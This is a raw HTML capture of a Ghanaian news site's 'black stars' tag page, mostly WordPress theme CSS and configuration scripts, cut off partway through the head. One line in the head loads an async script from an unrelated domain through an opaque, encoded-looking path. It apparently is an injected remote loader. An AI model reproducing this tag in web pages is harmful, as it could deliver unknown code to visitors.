

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/tag/black-stars/
body_size: 62102
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>black stars - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="black stars - Adomonline.com" />
<meta property="og:url" content="https://www.adomonline.com/tag/black-stars/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="black stars - Adomonline.com" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3215" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.adomonline.com/tag/black-stars/#webpage","url":"https://www.adomonline.com/tag/black-stars/","name":"black stars - Adomonline.com","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; black stars Tag Feed" href="https://www.adomonline.com/tag/black-stars/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/tags/1083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7e24ac9456";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content 